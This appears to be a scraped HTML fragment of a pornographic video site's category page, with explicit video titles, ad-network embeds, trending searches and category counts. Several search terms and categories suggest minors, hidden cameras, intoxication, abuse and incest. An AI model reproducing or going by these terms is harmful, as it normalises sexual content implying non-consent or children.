                                <p>Blonde anal milf hooker in crotchless panties gets fucked by two guys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:46</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547831474240/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251c5ca0840" src="/thumbs/240/1426482547831474240_0.jpg" alt="Busty asian teen pornstar Tia Bejean fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">113 views</li>
                                </ul>
                                <p>Busty asian teen pornstar Tia Bejean fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732522587126/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9588763f6" src="/thumbs/126/2705852732522587126_0.jpg" alt="Shoejobs &amp; Bootjobs" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16 views</li>
                                </ul>
                                <p>Shoejobs &amp; Bootjobs</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:25</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732464442439/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb955102c47" src="/thumbs/439/2705852732464442439_0.jpg" alt="Mature blonde loves fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21 views</li>
                                </ul>
                                <p>Mature blonde loves fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:24</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732266506412/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94943e8ac" src="/thumbs/412/2705852732266506412_0.v1571342281" alt="Hot MILF fucked and cum showered handsfree - YummyCouple" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21 views</li>
                                </ul>
                                <p>Hot MILF fucked and cum showered handsfree - YummyCouple</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:33</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/category/54/High Heels/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/54/High Heels/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/54/High Heels/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/54/High Heels/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                    
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/169/69/popular/1/" target="_self"><span>69</span> <span class="total"><i class="la la-video"></i> 1060 videos</span></a></li>

                        
                   
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 12348 videos</span></a></li>

                        
                   
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 6583 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 1796 videos</span></a></li>

                        
                   
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 6067 videos</span></a></li>

                        
                   
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 3903 videos</span></a></li>

                        
                   
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 2907 videos</span></a></li>

                        
                   
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 3885 videos</span></a></li>

                        
                   
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 7564 videos</span></a></li>

                        
                   
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span>Ball Busting</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>

                        
                   
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 1155 videos</span></a></li>

                        
                   
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 4255 videos</span></a></li>

                        
                   
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 3888 videos</span></a></li>

                        
                   
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 7671 videos</span></a></li>

                        
                   
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total"><i class="la la-video"></i> 1066 videos</span></a></li>

                        
                   
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 1069 videos</span></a></li>

                        
                   
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 3545 videos</span></a></li>

                        
                   
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 5627 videos</span></a></li>

                        
                   
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 15528 videos</span></a></li>

                        
                   
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span>Brazilian</span> <span class="total"><i class="la la-video"></i> 1044 videos</span></a></li>

                        
                   
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span>Bride</span> <span class="total"><i class="la la-video"></i> 767 videos</span></a></li>

                        
                   
<li><a href="/en/category/187/British/popular/1/" target="_self"><span>British</span> <span class="total"><i class="la la-video"></i> 1102 videos</span></a></li>

                        
                   
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 5991 videos</span></a></li>

                        
                   
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 1105 videos</span></a></li>

                        
                   
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span>Busty</span> <span class="total"><i class="la la-video"></i> 2777 videos</span></a></li>

                        
                   
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 1056 videos</span></a></li>

                        
                   
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 958 videos</span></a></li>

                        
                   
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 1037 videos</span></a></li>

                        
                   
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 1133 videos</span></a></li>

                        
                   
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 1061 videos</span></a></li>

                        
                   
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total"><i class="la la-video"></i> 914 videos</span></a></li>

                        
                   
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 1655 videos</span></a></li>

                        
                   
<li><a href="/en/category/27/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 2106 videos</span></a></li>

                        
                   
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 1445 videos</span></a></li>

                        
                   
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 1117 videos</span></a></li>

                        
                   
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 1882 videos</span></a></li>

                        
                   
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 1309 videos</span></a></li>

                        
                   
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span>Cum In Mouth</span> <span class="total"><i class="la la-video"></i> 1114 videos</span></a></li>

                        
                   
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 6509 videos</span></a></li>

                        
                   
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total"><i class="la la-video"></i> 1271 videos</span></a></li>

                        
                   
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span>Deep throat</span> <span class="total"><i class="la la-video"></i> 2826 videos</span></a></li>

                        
                   
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 2735 videos</span></a></li>

                        
                   
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total"><i class="la la-video"></i> 1066 videos</span></a></li>

                        
                   
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total"><i class="la la-video"></i> 2884 videos</span></a></li>

                        
                   
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span>Dorm</span> <span class="total"><i class="la la-video"></i> 939 videos</span></a></li>

                        
                   
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 1078 videos</span></a></li>

                        
                   
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 938 videos</span></a></li>

                        
                   
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 1014 videos</span></a></li>

                        
                   
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 1147 videos</span></a></li>

                        
                   
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 840 videos</span></a></li>

                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 2391 videos</span></a></li>

                        
                   
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span>Feet</span> <span class="total"><i class="la la-video"></i> 1060 videos</span></a></li>

                        
                   
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 1880 videos</span></a></li>

                        
                   
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total"><i class="la la-video"></i> 4190 videos</span></a></li>

                        
                   
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 1619 videos</span></a></li>

                        
                   
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 1065 videos</span></a></li>

                        
                   
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 1040 videos</span></a></li>

                        
                   
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 2805 videos</span></a></li>

                        
                   
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 1079 videos</span></a></li>

                        
                   
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 1030 videos</span></a></li>

                        
                   
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 1276 videos</span></a></li>

                        
                   
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 2093 videos</span></a></li>

                        
                   
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 3732 videos</span></a></li>

                        
                   
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 1044 videos</span></a></li>

                        
                   
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span>Hidden Cam</span> <span class="total"><i class="la la-video"></i> 1096 videos</span></a></li>

                        
                   
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 1252 videos</span></a></li>

                        
                   
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 2281 videos</span></a></li>

                        
                   
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2323 videos</span></a></li>

                        
                   
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 3010 videos</span></a></li>

                        
                   
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total"><i class="la la-video"></i> 2943 videos</span></a></li>

                        
                   
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 1032 videos</span></a></li>

                        
                   
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total"><i class="la la-video"></i> 2509 videos</span></a></li>

                        
                   
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 3981 videos</span></a></li>

                        
                   
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total"><i class="la la-video"></i> 2175 videos</span></a></li>

                        
                   
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 7064 videos</span></a></li>

                        
                   
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 586 videos</span></a></li>

                        
                   
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 1446 videos</span></a></li>

                        
                   
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 1254 videos</span></a></li>

                        
                   
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 5881 videos</span></a></li>

                        
                   
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total"><i class="la la-video"></i> 1039 videos</span></a></li>

                        
                   
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 446 videos</span></a></li>

                        
                   
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 1871 videos</span></a></li>

                        
                   
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 1100 videos</span></a></li>

                        
                   
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span>Nudist</span> <span class="total"><i class="la la-video"></i> 1027 videos</span></a></li>

                        
                   
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total"><i class="la la-video"></i> 1036 videos</span></a></li>

                        
                   
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 1267 videos</span></a></li>

                        
                   
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 1087 videos</span></a></li>

                        
                   
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total"><i class="la la-video"></i> 1577 videos</span></a></li>

                        
                   
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total"><i class="la la-video"></i> 1140 videos</span></a></li>

                        
                   
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 2270 videos</span></a></li>

                        
                   
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 3469 videos</span></a></li>

                        
                   
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 1280 videos</span></a></li>

                        
                   
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 3279 videos</span></a></li>

                        
                   
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span>Party</span> <span class="total"><i class="la la-video"></i> 1368 videos</span></a></li>

                        
                   
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 1252 videos</span></a></li>

                        
                   
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 2135 videos</span></a></li>

                        
                   
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 1063 videos</span></a></li>

                        
                   
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 2514 videos</span></a></li>

                        
                   
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total"><i class="la la-video"></i> 5217 videos</span></a></li>

                        
                   
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total"><i class="la la-video"></i> 3949 videos</span></a></li>

                        
                   
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 1240 videos</span></a></li>

                        
                   
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total"><i class="la la-video"></i> 1023 videos</span></a></li>

                        
                   
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 1596 videos</span></a></li>

                        
                   
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total"><i class="la la-video"></i> 1232 videos</span></a></li>

                        
                   
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total"><i class="la la-video"></i> 1267 videos</span></a></li>

                        
                   
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span>Shaved</span> <span class="total"><i class="la la-video"></i> 1888 videos</span></a></li>

                        
                   
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total"><i class="la la-video"></i> 1085 videos</span></a></li>

                        
                   
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 2099 videos</span></a></li>

                        
                   
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 1246 videos</span></a></li>

                        
                   
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 1273 videos</span></a></li>

                        
                   
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 1086 videos</span></a></li>

                        
                   
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 1247 videos</span></a></li>

                        
                   
